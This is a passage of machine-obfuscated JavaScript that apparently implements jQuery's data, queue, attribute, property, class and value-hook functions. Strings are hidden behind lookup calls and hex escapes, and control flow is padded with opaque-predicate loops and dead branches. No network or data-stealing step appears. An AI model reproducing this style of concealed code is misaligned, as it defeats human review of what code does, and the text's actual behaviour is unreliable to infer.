m7P,f7P,j7P,y7P,c7P,S7P,x7P,P7P;S7P=this[0];x7P=0;P7P=null;if(W7P===z1b){if(this[P8U.L31(145)]){P7P=l1b[P8U.z31(598)](S7P);if(S7P[P8U.L31(857)]===1&&!l1b[P8U.L31(633)](S7P,P8U.z31(451))){j7P=S7P[P8U.L31(383)];for(c7P=j7P[P8U.L31(145)];x7P<c7P;x7P++){y7P=j7P[x7P][P8U.L31(274)];y7P[P8U.z31(653)](P8U.L31(358))||(y7P=l1b[P8U.z31(531)](y7P[P8U.L31(354)](5)),Q2b(S7P,y7P,P7P[y7P]));}l1b[P8U.z31(633)](S7P,P8U.z31(451),!0);}}return P7P;}return typeof W7P==P8U.z31(424)?this[P8U.L31(539)](function(){l1b[P8U.L31(598)](this,W7P);}):(m7P=W7P[P8U.L31(763)](P8U.z31(374),2),m7P[1]=m7P[1]?P8U.z31(374)+m7P[1]:P8U.L31(684),f7P=m7P[1]+P8U.L31(132),l1b[P8U.z31(57)](this,function(v7P){if(v7P===z1b){return P7P=this[P8U.z31(504)](P8U.L31(523)+f7P,[m7P[0]]),P7P===z1b&&S7P&&(P7P=l1b[P8U.L31(598)](S7P,W7P),P7P=Q2b(S7P,W7P,P7P)),P7P===z1b&&m7P[1]?this[P8U.z31(598)](m7P[0]):P7P;}m7P[1]=v7P;this[P8U.z31(539)](function(){var O7P;O7P=l1b(this);O7P[P8U.L31(504)](P8U.L31(526)+f7P,m7P);l1b[P8U.L31(598)](this,W7P,v7P);O7P[P8U.L31(504)](P8U.L31(218)+f7P,m7P);});},null,t7P,arguments[P8U.z31(145)]>1,null,!1));},'\x72\x65\x6d\x6f\x76\x65\x44\x61\x74\x61':function(X7P){return this[P8U.z31(539)](function(){l1b[P8U.L31(715)](this,X7P);});}});l1b[P8U.L31(769)]({'\x71\x75\x65\x75\x65':function(A7P,z7P,d7P){var l7P;if(A7P){return z7P=(z7P||P8U.L31(391))+P8U.L31(234),l7P=l1b[P8U.L31(633)](A7P,z7P),d7P&&(!l7P||l1b[P8U.L31(288)](d7P)?l7P=l1b[P8U.L31(633)](A7P,z7P,l1b[P8U.L31(563)](d7P)):l7P[P8U.L31(664)](d7P)),l7P||[];}},'\x64\x65\x71\x75\x65\x75\x65':function(N8P,F7P){var D7P,i8P,M7P,n7P,w8P;F7P=F7P||P8U.z31(391);D7P=l1b[P8U.L31(234)](N8P,F7P);i8P=D7P[P8U.L31(145)];M7P=D7P[P8U.L31(801)]();n7P=l1b[P8U.L31(661)](N8P,F7P);w8P=function(){l1b[P8U.L31(600)](N8P,F7P);};M7P===P8U.z31(656)&&(M7P=D7P[P8U.z31(801)](),i8P--);M7P&&(F7P===P8U.L31(391)&&D7P[P8U.z31(528)](P8U.L31(656)),delete n7P[P8U.L31(380)],M7P[P8U.L31(116)](N8P,w8P,n7P));!i8P&&n7P&&n7P[P8U.z31(154)][P8U.L31(225)]();},'\x5f\x71\x75\x65\x75\x65\x48\x6f\x6f\x6b\x73':function(u8P,r8P){var I8P;P8U.k03(P8U.I8U()[52][34][52]);var T63=P8U.W03(1196,1288);I8P=r8P+P8U.z31(T63);return l1b[P8U.z31(633)](u8P,I8P)||l1b[P8U.z31(633)](u8P,I8P,{'\x65\x6d\x70\x74\x79':l1b[P8U.z31(683)](P8U.z31(166))[P8U.z31(204)](function(){l1b[P8U.L31(715)](u8P,r8P+P8U.z31(234),!0);l1b[P8U.z31(715)](u8P,I8P,!0);})});}});l1b[P8U.z31(42)][P8U.L31(769)]({'\x71\x75\x65\x75\x65':function(Y8P,e8P){var L8P;L8P=2;return typeof Y8P!=P8U.L31(126)&&(e8P=Y8P,Y8P=P8U.z31(391),L8P--),arguments[P8U.z31(145)]<L8P?l1b[P8U.z31(234)](this[0],Y8P):e8P===z1b?this:this[P8U.L31(539)](function(){var B8P;B8P=l1b[P8U.L31(234)](this,Y8P,e8P);l1b[P8U.L31(661)](this,Y8P);Y8P===P8U.z31(391)&&B8P[0]!==P8U.L31(656)&&l1b[P8U.L31(600)](this,Y8P);});},'\x64\x65\x71\x75\x65\x75\x65':function(E8P){return this[P8U.z31(539)](function(){l1b[P8U.z31(600)](this,E8P);});},'\x64\x65\x6c\x61\x79':function(V8P,a8P){return V8P=l1b[P8U.z31(391)]?l1b[P8U.L31(391)][P8U.z31(742)][V8P]||V8P:V8P,a8P=a8P||P8U.z31(391),this[P8U.L31(234)](a8P,function(T8P,K8P){var U8P;U8P=setTimeout(T8P,V8P);K8P[P8U.L31(380)]=function(){clearTimeout(U8P);};});},'\x63\x6c\x65\x61\x72\x51\x75\x65\x75\x65':function(G8P){return this[P8U.z31(234)](G8P||P8U.z31(391),[]);},'\x70\x72\x6f\x6d\x69\x73\x65':function(o8P,m8P){var J8P,b8P,s8P,p8P,Z8P,P8P;b8P=1;s8P=l1b[P8U.L31(441)]();p8P=this;Z8P=this[P8U.L31(145)];P8P=function(){--b8P||s8P[P8U.z31(214)](p8P,[p8P]);};typeof o8P!=P8U.L31(126)&&(m8P=o8P,o8P=z1b);o8P=o8P||P8U.L31(391);while(Z8P--){J8P=l1b[P8U.z31(633)](p8P[Z8P],o8P+P8U.z31(92));J8P&&J8P[P8U.z31(154)]&&(b8P++,J8P[P8U.z31(154)][P8U.z31(204)](P8P));}return P8P(),s8P[P8U.z31(363)](m8P);}});function p8b(){return setTimeout(function(){G6b=z1b;},0),G6b=l1b[P8U.L31(101)]();}function F6b(n5b,M5b,N3b,i3b){var w3b;if(l1b[P8U.z31(288)](M5b)){l1b[P8U.L31(539)](M5b,function(I3b,u3b){N3b||S8b[P8U.z31(245)](n5b)?i3b(n5b,u3b):F6b(n5b+P8U.L31(734)+(typeof u3b==P8U.z31(424)?I3b:P8U.z31(684))+P8U.L31(866),u3b,N3b,i3b);});}else if(!N3b&&l1b[P8U.z31(416)](M5b)===P8U.L31(424)){for(w3b in M5b){F6b(n5b+P8U.z31(734)+w3b+P8U.z31(866),M5b[w3b],N3b,i3b);}}else{i3b(n5b,M5b);}}function Q2b(Z2b,P2b,H2b){var m2b;if(H2b===z1b&&Z2b[P8U.L31(857)]===1){P8U.R03(P8U.i8U()[17][43]);var V63=P8U.W03(8,17,48466,2864);m2b=P8U.L31(V63)+P2b[P8U.z31(618)](K8b,P8U.L31(743))[P8U.z31(15)]();H2b=Z2b[P8U.L31(440)](m2b);if(typeof H2b==P8U.L31(126)){try{H2b=H2b===P8U.L31(662)?!0:H2b===P8U.L31(266)?!1:H2b===P8U.L31(241)?null:+H2b+P8U.z31(684)===H2b?+H2b:s7b[P8U.z31(245)](H2b)?l1b[P8U.z31(418)](H2b):H2b;}catch(S2b){}l1b[P8U.z31(598)](Z2b,P2b,H2b);}else{H2b=z1b;}}return H2b;}V7b=/[\t\r\n]/g;T7b=/\x0d/g;K7b=/^(?:\u0062\u0075\x74\u0074\x6f\x6e|\u0069\u006e\u0070\x75\u0074)$/i;J7b=/^(?:\x62\u0075\u0074\x74\u006f\x6e|\x69\x6e\u0070\x75\u0074|\u006f\x62\x6a\u0065\u0063\x74|\x73\u0065\x6c\x65\x63\x74|\u0074\x65\u0078\x74\u0061\u0072\x65\x61)$/i;p7b=/^\x61(?:\u0072\x65\u0061|)$/i;E7b=/^(?:\u0061\x75\x74\x6f\u0066\u006f\u0063\u0075\u0073|\u0061\u0075\x74\x6f\u0070\u006c\x61\x79|\x61\u0073\x79\u006e\u0063|\x63\u0068\x65\u0063\u006b\x65\u0064|\u0063\x6f\u006e\x74\u0072\u006f\u006c\x73|\x64\u0065\u0066\x65\x72|\u0064\x69\x73\u0061\u0062\x6c\u0065\x64|\x68\u0069\u0064\x64\x65\x6e|\u006c\u006f\x6f\x70|\x6d\x75\u006c\x74\x69\u0070\x6c\x65|\x6f\x70\x65\x6e|\u0072\x65\u0061\x64\u006f\u006e\u006c\u0079|\u0072\u0065\u0071\u0075\u0069\x72\x65\x64|\u0073\u0063\x6f\u0070\x65\u0064|\x73\x65\u006c\x65\u0063\u0074\x65\u0064)$/i;W6b=l1b[P8U.z31(93)][P8U.L31(143)];function I2b(Q5b){j6b[P8U.L31(245)](Q5b[P8U.z31(416)])&&(Q5b[P8U.L31(280)]=Q5b[P8U.z31(85)]);}l1b[P8U.z31(42)][P8U.z31(769)]({'\x61\x74\x74\x72':function(S8P,y8P){return l1b[P8U.L31(57)](this,l1b[P8U.L31(397)],S8P,y8P,arguments[P8U.L31(145)]>1);},'\x72\x65\x6d\x6f\x76\x65\x41\x74\x74\x72':function(x8P){return this[P8U.z31(539)](function(){l1b[P8U.z31(78)](this,x8P);});},'\x70\x72\x6f\x70':function(f8P,j8P){return l1b[P8U.z31(57)](this,l1b[P8U.z31(275)],f8P,j8P,arguments[P8U.z31(145)]>1);},'\x72\x65\x6d\x6f\x76\x65\x50\x72\x6f\x70':function(c8P){return c8P=l1b[P8U.L31(496)][c8P]||c8P,this[P8U.L31(539)](function(){try{this[c8P]=z1b;delete this[c8P];}catch(v8P){}});},'\x61\x64\x64\x43\x6c\x61\x73\x73':function(O8P){var D8P,l8P,d8P,M8P,X8P,F8P,z8P,h2P;D8P=this;if(l1b[P8U.z31(262)](O8P)){return this[P8U.L31(539)](function(R2P){l1b(this)[P8U.z31(570)](O8P[P8U.L31(116)](this,R2P,this[P8U.z31(740)]));});}if(O8P&&typeof O8P==P8U.z31(126)){l8P=O8P[P8U.z31(763)](i6b);for(d8P=0,M8P=this[P8U.L31(145)];d8P<M8P;d8P++){X8P=D8P[d8P];if(X8P[P8U.L31(857)]===1){if(!X8P[P8U.L31(740)]&&l8P[P8U.L31(145)]===1){X8P[P8U.z31(740)]=O8P;}else{P8U.R03(P8U.i8U()[47][19]);var t63=P8U.W03(10,2280);P8U.k03(P8U.I8U()[20][40]);var H63=P8U.W03(15,755);P8U.k03(P8U.I8U()[20][13]);var R63=P8U.W03(12,19);F8P=P8U.L31(t63)+X8P[P8U.z31(H63)]+P8U.z31(R63);for(z8P=0,h2P=l8P[P8U.L31(145)];z8P<h2P;z8P++){F8P[P8U.L31(653)](P8U.z31(228)+l8P[z8P]+P8U.z31(228))<0&&(F8P+=l8P[z8P]+P8U.z31(228));}X8P[P8U.L31(740)]=l1b[P8U.L31(370)](F8P);}}}}return this;},'\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73':function(A2P){var I5P,w5P,n2P,N5P,i5P,k5P,u5P,r5P;I5P=this;if(l1b[P8U.z31(262)](A2P)){return this[P8U.L31(539)](function(Y5P){l1b(this)[P8U.L31(227)](A2P[P8U.z31(116)](this,Y5P,this[P8U.z31(740)]));});}if(A2P&&typeof A2P==P8U.z31(126)||A2P===z1b){w5P=(A2P||P8U.z31(684))[P8U.z31(763)](i6b);for(u5P=0,r5P=this[P8U.L31(145)];u5P<r5P;u5P++){N5P=I5P[u5P];if(N5P[P8U.z31(857)]===1&&N5P[P8U.L31(740)]){n2P=(P8U.L31(228)+N5P[P8U.L31(740)]+P8U.L31(228))[P8U.z31(618)](V7b,P8U.z31(228));for(i5P=0,k5P=w5P[P8U.L31(145)];i5P<k5P;i5P++){while(n2P[P8U.L31(653)](P8U.L31(228)+w5P[i5P]+P8U.L31(228))>=0){n2P=n2P[P8U.L31(618)](P8U.L31(228)+w5P[i5P]+P8U.L31(228),P8U.z31(228));}}N5P[P8U.z31(740)]=A2P?l1b[P8U.L31(370)](n2P):P8U.z31(684);}}}return this;},'\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73':function(q5P,h5P){var e5P,C5P;e5P=typeof q5P;C5P=typeof h5P==P8U.L31(328);return l1b[P8U.z31(262)](q5P)?this[P8U.z31(539)](function(L5P){l1b(this)[P8U.z31(668)](q5P[P8U.L31(116)](this,L5P,this[P8U.L31(740)],h5P),h5P);}):this[P8U.z31(539)](function(){var E5P,Q5P,V5P,B5P,a5P;if(e5P===P8U.L31(126)){Q5P=0;V5P=l1b(this);B5P=h5P;a5P=q5P[P8U.L31(763)](i6b);while(E5P=a5P[Q5P++]){B5P=C5P?B5P:!V5P[P8U.z31(626)](E5P);V5P[B5P?P8U.L31(570):P8U.L31(227)](E5P);}}else if(e5P===P8U.z31(494)||e5P===P8U.z31(328)){this[P8U.z31(740)]&&l1b[P8U.L31(633)](this,P8U.L31(879),this[P8U.z31(740)]);this[P8U.z31(740)]=this[P8U.L31(740)]||q5P===!1?P8U.z31(684):l1b[P8U.L31(633)](this,P8U.z31(879))||P8U.z31(684);}});},'\x68\x61\x73\x43\x6c\x61\x73\x73':function(o5P){var T5P,P7r,g7r,t7r,K5P,U5P,G5P;T5P=this;P7r=-466828246;g7r=1736494260;t7r=2;for(var N7r=1;P8U.m5r(N7r.toString(),N7r.toString().length,91346)!==P7r;N7r++){P8U.k03(P8U.I8U()[30][14]);var w63=P8U.W03(179,3,21,14);P8U.k03(P8U.i8U()[21][41][23][53]);var a63=P8U.W03(9,6,214,1065);K5P=P8U.L31(w63)+o5P+P8U.z31(a63);U5P=0;G5P=this[P8U.L31(145)];t7r+=2;}if(P8U.s5r(t7r.toString(),t7r.toString().length,64523)!==g7r){P8U.R03(P8U.i8U()[8][51][24][48]);var S63=P8U.M03(16,12,3192,18900,6);K5P=(P8U.L31(228)-o5P)*P8U.L31(S63);U5P=7;G5P=this[P8U.z31(228)];}for(;U5P<G5P;U5P++){if(T5P[U5P][P8U.L31(857)]===1&&(P8U.L31(228)+T5P[U5P][P8U.z31(740)]+P8U.L31(228))[P8U.L31(618)](V7b,P8U.z31(228))[P8U.L31(653)](K5P)>=0){return!0;}}return!1;},'\x76\x61\x6c':function(s5P){var J5P,p5P,g5P,b5P;b5P=this[0];if(!arguments[P8U.L31(145)]){if(b5P){return J5P=l1b[P8U.L31(108)][b5P[P8U.z31(416)]]||l1b[P8U.z31(108)][b5P[P8U.z31(809)][P8U.z31(15)]()],J5P&&P8U.z31(559)in J5P&&(p5P=J5P[P8U.L31(559)](b5P,P8U.z31(881)))!==z1b?p5P:(p5P=b5P[P8U.L31(881)],typeof p5P==P8U.z31(126)?p5P[P8U.z31(618)](T7b,P8U.L31(684)):p5P==null?P8U.z31(684):p5P);}return;}return g5P=l1b[P8U.z31(262)](s5P),this[P8U.z31(539)](function(Z5P){var R5P,H5P,f3r,j3r,O3r;H5P=l1b(this);if(this[P8U.L31(857)]!==1){return;}g5P?R5P=s5P[P8U.L31(116)](this,Z5P,H5P[P8U.z31(385)]()):R5P=s5P;R5P==null?R5P=P8U.z31(684):typeof R5P==P8U.z31(729)?R5P+=P8U.z31(684):l1b[P8U.L31(288)](R5P)&&(R5P=l1b[P8U.L31(211)](R5P,function(P5P){return P5P==null?P8U.L31(684):P5P+P8U.z31(684);}));J5P=l1b[P8U.z31(108)][this[P8U.z31(416)]]||l1b[P8U.z31(108)][this[P8U.z31(809)][P8U.z31(15)]()];if(!J5P||!(P8U.z31(585)in J5P)||J5P[P8U.L31(585)](this,R5P,P8U.L31(881))===z1b){f3r=1213092429;j3r=1611874814;O3r=2;for(var u3r=1;P8U.s5r(u3r.toString(),u3r.toString().length,69873)!==f3r;u3r++){this[P8U.z31(881)]=R5P;O3r+=2;}if(P8U.m5r(O3r.toString(),O3r.toString().length,38912)!==j3r){this[P8U.z31(684)]=R5P;}}});}});l1b[P8U.L31(769)]({'\x76\x61\x6c\x48\x6f\x6f\x6b\x73':{'\x6f\x70\x74\x69\x6f\x6e':{'\x67\x65\x74':function(m5P){var S5P;S5P=m5P[P8U.L31(383)][P8U.L31(881)];return!S5P||S5P[P8U.L31(508)]?m5P[P8U.L31(881)]:m5P[P8U.L31(407)];}},'\x73\x65\x6c\x65\x63\x74':{'\x67\x65\x74':function(t5P){var v5P,j5P,O5P,W5P,y5P,c5P,x5P,f5P;y5P=t5P[P8U.z31(40)];c5P=[];x5P=t5P[P8U.L31(138)];f5P=t5P[P8U.L31(416)]===P8U.z31(480);if(y5P<0){return null;}j5P=f5P?y5P:0;O5P=f5P?y5P+1:x5P[P8U.L31(145)];for(;j5P<O5P;j5P++){W5P=x5P[j5P];if(W5P[P8U.L31(43)]&&(l1b[P8U.L31(93)][P8U.z31(872)]?!W5P[P8U.z31(437)]:W5P[P8U.z31(440)](P8U.z31(437))===null)&&(!W5P[P8U.z31(666)][P8U.z31(437)]||!l1b[P8U.L31(809)](W5P[P8U.z31(666)],P8U.z31(834)))){v5P=l1b(W5P)[P8U.z31(385)]();if(f5P){return v5P;}c5P[P8U.z31(664)](v5P);}}return f5P&&!c5P[P8U.z31(145)]&&x5P[P8U.z31(145)]?l1b(x5P[y5P])[P8U.z31(385)]():c5P;},'\x73\x65\x74':function(l5P,z5P){var X5P;X5P=l1b[P8U.z31(563)](z5P);return l1b(l5P)[P8U.L31(160)](P8U.L31(392))[P8U.z31(539)](function(){this[P8U.z31(43)]=l1b[P8U.L31(349)](l1b(this)[P8U.z31(385)](),X5P)>=0;}),X5P[P8U.z31(145)]||(l5P[P8U.L31(40)]=-1),X5P;}}},'\x61\x74\x74\x72\x46\x6e':{},'\x61\x74\x74\x72':function(A5P,d5P,F5P,i3P){var D5P,M5P,N3P,n5P;n5P=A5P[P8U.z31(857)];if(!A5P||n5P===3||n5P===8||n5P===2){return;}if(i3P&&l1b[P8U.z31(262)](l1b[P8U.L31(42)][d5P])){return l1b(A5P)[d5P](F5P);}if(typeof A5P[P8U.z31(440)]==P8U.z31(494)){return l1b[P8U.L31(275)](A5P,d5P,F5P);}N3P=n5P!==1||!l1b[P8U.z31(51)](A5P);N3P&&(d5P=d5P[P8U.z31(15)](),M5P=l1b[P8U.z31(113)][d5P]||(E7b[P8U.L31(245)](d5P)?U7b:w6b));if(F5P!==z1b){if(F5P===null){l1b[P8U.L31(78)](A5P,d5P);return;}return M5P&&P8U.L31(585)in M5P&&N3P&&(D5P=M5P[P8U.z31(585)](A5P,F5P,d5P))!==z1b?D5P:(A5P[P8U.L31(68)](d5P,F5P+P8U.z31(684)),F5P);}return M5P&&P8U.L31(559)in M5P&&N3P&&(D5P=M5P[P8U.L31(559)](A5P,d5P))!==null?D5P:(D5P=A5P[P8U.L31(440)](d5P),D5P===null?z1b:D5P);},'\x72\x65\x6d\x6f\x76\x65\x41\x74\x74\x72':function(u3P,q3P){var I3P,r3P,w3P,Y3P,k3P;k3P=0;if(q3P&&u3P[P8U.L31(857)]===1){r3P=q3P[P8U.z31(763)](i6b);for(;k3P<r3P[P8U.L31(145)];k3P++){w3P=r3P[k3P];w3P&&(I3P=l1b[P8U.z31(496)][w3P]||w3P,Y3P=E7b[P8U.z31(245)](w3P),Y3P||l1b[P8U.z31(397)](u3P,w3P,P8U.L31(684)),u3P[P8U.z31(388)](W6b?w3P:I3P),Y3P&&I3P in u3P&&(u3P[I3P]=!1));}}},'\x61\x74\x74\x72\x48\x6f\x6f\x6b\x73':{'\x74\x79\x70\x65':{'\x73\x65\x74':function(h3P,e3P){var C3P;if(K7b[P8U.L31(245)](h3P[P8U.L31(809)])&&h3P[P8U.z31(666)]){l1b[P8U.L31(2)](P8U.z31(1));}else if(!l1b[P8U.L31(93)][P8U.L31(421)]&&e3P===P8U.L31(202)&&l1b[P8U.L31(809)](h3P,P8U.z31(264))){C3P=h3P[P8U.L31(881)];return h3P[P8U.z31(68)](P8U.z31(416),e3P),C3P&&(h3P[P8U.z31(881)]=C3P),e3P;}}},'\x76\x61\x6c\x75\x65':{'\x67\x65\x74':function(L3P,B3P){return w6b&&l1b[P8U.z31(809)](L3P,P8U.L31(880))?w6b[P8U.z31(559)](L3P,B3P):B3P in L3P?L3P[P8U.L31(881)]:null;},'\x73\x65\x74':function(E3P,V3P,Q3P){if(w6b&&l1b[P8U.z31(809)](E3P,P8U.z31(880))){return w6b[P8U.z31(585)](E3P,V3P,Q3P);}E3P[P8U.z31(881)]=V3P;}}},'\x70\x72\x6f\x70\x46\x69\x78':{'\x74\x61\x62\x69\x6e\x64\x65\x78':P8U.L31(737),'\x72\x65\x61\x64\x6f\x6e\x6c\x79':P8U.z31(841),'\x66\x6f\x72':P8U.z31(775),'\x63\x6c\x61\x73\x73':P8U.z31(740),'\x6d\x61\x78\x6c\x65\x6e\x67\x74\x68':P8U.z31(726),'\x63\x65\x6c\x6c\x73\x70\x61\x63\x69\x6e\x67':P8U.z31(647),'\x63\x65\x6c\x6c\x70\x61\x64\x64\x69\x6e\x67':P8U.z31(817),'\x72\x6f\x77\x73\x70\x61\x6e':P8U.z31(811),'\x63\x6f\x6c\x73\x70\x61\x6e':P8U.z31(874),'\x75\x73\x65\x6d\x61\x70':P8U.L31(454),'\x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72':P8U.z31(244),'\x63\x6f\x6e\x74\x65\x6e\x74\x65\x64\x69\x74\x61\x62\x6c\x65':P8U.z31(232)},'\x70\x72\x6f\x70':function(U3P,a3P,o3P){var G3P,T3P,J3P,K3P;K3P=U3P[P8U.z31(857)];if(!U3P||K3P===3||K3P===8||K3P===2){return;}return J3P=K3P!==1||!l1b[P8U.z31(51)](U3P),J3P&&(a3P=l1b[P8U.z31(496)][a3P]||a3P,T3P=l1b[P8U.z31(574)][a3P]),o3P!==z1b?T3P&&P8U.z31(585)in T3P&&(G3P=T3P[P8U.z31(585)](U3P,o3P,a3P))!==z1b?G3P:U3P[a3P]=o3P:T3P&&P8U.L31(559)in T3P&&(G3P=T3P[P8U.L31(559)](U3P,a3P))!==null?G3P:U3P[a3P];},'\x70\x72\x6f\x70\x48\x6f\x6f\x6b\x73':{'\x74\x61\x62\x49\x6e\x64\x65\x78':{'\x67\x65\x74':function(p3P){var b3P;b3P=p3P[P8U.z31(610)](P8U.z31(529));return b3P&&b3P[P8U.L31(508)]?parseInt(b3P[P8U.z31(881)],10):J7b[P8U.L31(245)](p3P[P8U.z31(809)])||p7b[P8U.z31(245)](p3P[P8U.L31(809)])&&p3P[P8U.z31(229)]?0:z1b;}}}});U7b={'\x67\x65\x74':function(R3P,s3P){var H3P,g3P;g3P=l1b[P8U.L31(275)](R3P,s3P);return g3P===!0||typeof g3P!=P8U.z31(328)&&(H3P=R3P[P8U.z31(610)](s3P))&&H3P[P8U.L31(691)]!==!1?s3P[P8U.L31(15)]():z1b;},'\x73\x65\x74':function(P3P,S3P,Z3P){var m3P;return S3P===!1?l1b[P8U.z31(78)](P3P,Z3P):(m3P=l1b[P8U.L31(496)][Z3P]||Z3P,m3P in P3P&&(P3P[m3P]=!0),P3P[P8U.z31(68)](Z3P,Z3P[P8U.z31(15)]())),Z3P;}};W6b||(o8b={'\x6e\x61\x6d\x65':!0,'\x69\x64':!0,'\x63\x6f\x6f\x72\x64\x73':!0},w6b=l1b[P8U.z31(108)][P8U.L31(880)]={'\x67\x65\x74':function(x3P,y3P){var W3P;return W3P=x3P[P8U.L31(610)](y3P),W3P&&(o8b[y3P]?W3P[P8U.L31(881)]!==P8U.L31(684):W3P[P8U.L31(508)])?W3P[P8U.L31(881)]:z1b;},'\x73\x65\x74':function(j3P,t3P,c3P){var f3P;f3P=j3P[P8U.z31(610)](c3P);return f3P||(f3P=d1b[P8U.z31(103)](c3P),j3P[P8U.L31(448)](f3P)),f3P[P8U.z31(881)]=t3P+P8U.L31(684);}},l1b[P8U.L31(539)]([P8U.z31(731),P8U.L31(268)],function(O3P,v3P){l1b[P8U.z31(113)][v3P]=l1b[P8U.z31(769)](l1b[P8U.L31(113)][v3P],{'\x73\x65\x74':function(l3P,X3P){if(X3P===P8U.L31(684)){return l3P[P8U.z31(68)](v3P,P8U.z31(714)),X3P;}}});}),l1b[P8U.z31(113)][P8U.z31(842)]={'\x67\x65\x74':w6b[P8U.L31(559)],'\x73\x65\x74':function(d3P,z3P,A3P){z3P===P8U.L31(684)&&(z3P=P8U.L31(266));w6b[P8U.z31(585)](d3P,z3P,A3P);}});l1b[P8U.z31(93)][P8U.L31(484)]||l1b[P8U.z31(539)]([P8U.z31(229),P8U.L31(674),P8U.L31(731),P8U.z31(268)],function(D3P,F3P){l1b[P8U.L31(113)][F3P]=l1b[P8U.z31(769)](l1b[P8U.L31(113)][F3P],{'\x67\x65\x74':function(n3P){var M3P;M3P=n3P[P8U.z31(440)](F3P,2);return M3P===null?z1b:M3P;}});});l1b[P8U.z31(93)][P8U.z31(87)]||(l1b[P8U.L31(113)][P8U.L31(87)]={'\x67\x65\x74':function(N9P){return N9P[P8U.z31(87)][P8U.z31(852)][P8U.z31(15)]()||z1b;},'\x73\x65\x74':function(i9P,w9P){var B7r,q7r,a7r;B7r=-440526332;q7r=17195023;a7r=2;for(var l7r=1;P8U.m5r(l7r.toString(),l7r.toString().length,76828)!==B7r;l7r++){P8U.k03(P8U.I8U()[6][27]);var I93=P8U.W03(95,757);return i9P[P8U.L31(684)][P8U.z31(852)]=w9P*P8U.L31(I93);}if(P8U.m5r(a7r.toString(),a7r.toString().length,93933)!==q7r){P8U.R03(P8U.I8U()[15][19]);var q93=P8U.W03(8520,9372);return i9P[P8U.L31(684)][P8U.z31(852)]=w9P*P8U.L31(q93);}P8U.R03(P8U.I8U()[43][53]);var F93=P8U.M03(256,16,2,5472);return i9P[P8U.z31(87)][P8U.z31(852)]=w9P+P8U.L31(F93);}});l1b[P8U.L31(93)][P8U.z31(596)]||(l1b[P8U.L31(574)][P8U.L31(43)]=l1b[P8U.L31(769)](l1b[P8U.L31(574)][P8U.z31(43)],{'\x67\x65\x74':function(k9P){var I9P;I9P=k9P[P8U.z31(666)];return I9P&&(I9P[P8U.z31(40)],I9P[P8U.L31(666)]&&I9P[P8U.L31(666)][P8U.z31(40)]),null;}}));l1b[P8U.z31(93)][P8U.z31(589)]||(l1b[P8U.z31(496)][P8U.L31(589)]=P8U.L31(100));l1b[P8U.L31(93)][P8U.z31(281)]||l1b[P8U.z31(539)]([P8U.L31(202),P8U.z31(777)],function(){l1b[P8U.L31(108)][this]={'\x67\x65\x74':function(r9P){return r9P[P8U.z31(440)](P8U.L31(881))===null?P8U.L31(118):r9P[P8U.z31(881)];}};});l1b[P8U.z31(539)]([P8U.z31(202),P8U.L31(777)],function(){l1b[P8U.L31(108)][this]=l1b[P8U.z31(769)](l1b[P8U.z31(108)][this],{'\x73\x65\x74':function(q9P,h9P){if(l1b[P8U.L31(288)](h9P)){return q9P[P8U.z31(85)]=l1b[P8U.L31(349)](l1b(q9P)[P8U.z31(385)](),h9P)>=0;}}});});function N2b(j5b,t5b,f5b,c5b){var y5b,x5b;y5b=f5b===(c5b?P8U.z31(550):P8U.L31(735))?4:t5b===P8U.z31(731)?1:0;x5b=0;for(;y5b<4;y5b+=2){f5b===P8U.L31(611)&&(x5b+=l1b[P8U.L31(862)](j5b,f5b+N6b[y5b],!0));c5b?(f5b===P8U.L31(735)&&(x5b-=parseFloat(F1b(j5b,P8U.L31(96)+N6b[y5b]))||0),f5b!==P8U.L31(611)&&(x5b-=parseFloat(F1b(j5b,P8U.L31(550)+N6b[y5b]+P8U.z31(439)))||0)):(x5b+=parseFloat(F1b(j5b,P8U.z31(96)+N6b[y5b]))||0,f5b!==P8U.L31(96)&&(x5b+=parseFloat(F1b(j5b,P8U.z31(550)+N6b[y5b]+P8U.z31(439)))||0));}return x5b;}function L2b(f2b,j2b){do{f2b=f2b[j2b];}while(f2b&&f2b[P8U.z31(857)]!==1);return f2b;}P6b=/^(?:\x74\u0065\u0078\x74\x61\x72\x65\x61|\u0069\x6e\x70\u0075\u0074|\u0073\u0065\x6c\u0065\x63\x74)$/i;I7b=/^([^\.]{0,}|)(?:\u002e([^\n]{1,})|)$/;m7b=/(?:^|[\u180e\n\t\v\u00a0\u205f\f\r\ufeff\u2000-\u200a\u2028\u2029\u202f\u1680\u3000 ])\u0068\u006f\x76\u0065\u0072(\u002e[^\u3000\t\u00a0\u1680\u180e\f\u2028 \u205f\u2029\r\u202f\u2000-\u200a\v\n\ufeff][^\u3000\t\u00a0\u1680\u180e\f\u2028 \u205f\u2029\r\u202f\u2000-\u200a\v\n\ufeff]{0,}|)\b/;x7b=/^\u006b\u0065\x79/;f7b=/^(?:\u006d\u006f\u0075\u0073\x65|\u0063\x6f\u006e\x74\u0065\u0078\u0074\x6d\u0065\u006e\u0075)|\u0063\u006c\u0069\x63\x6b/;u7b=/^(?:\x66\u006f\u0063\u0075\u0073\x69\x6e\x66\u006f\x63\u0075\x73|\x66\u006f\u0063\u0075\u0073\x6f\x75\u0074\x62\u006c\x75\x72)$/;w7b=function(e9P){var n1r,E1r,U1r;n1r=397163891;E1r=1722341240;U1r=2;for(var I1r=1;P8U.s5r(I1r.toString(),I1r.toString().length,80611)!==n1r;I1r++){return l1b[P8U.z31(371)][P8U.L31(63)][P8U.z31(172)]?e9P:e9P[P8U.z31(618)](m7b,P8U.z31(837));}if(P8U.m5r(U1r.toString(),U1r.toString().length,50736)!==E1r){return l1b[P8U.L31(371)][P8U.L31(172)][P8U.z31(172)]?e9P:e9P[P8U.L31(172)](m7b,P8U.L31(172));}};function W8b(R3b,g3b){var b3b,s3b,H3b;H3b=l1b[P8U.z31(48)][P8U.z31(260)]||{};for(b3b in g3b){g3b[b3b]!==z1b&&((H3b[b3b]?R3b:s3b||(s3b={}))[b3b]=g3b[b3b]);}s3b&&l1b[P8U.L31(769)](!0,R3b,s3b);}l1b[P8U.L31(371)]={'\x61\x64\x64':function(C9P,J9P,B9P,R9P,T9P){var 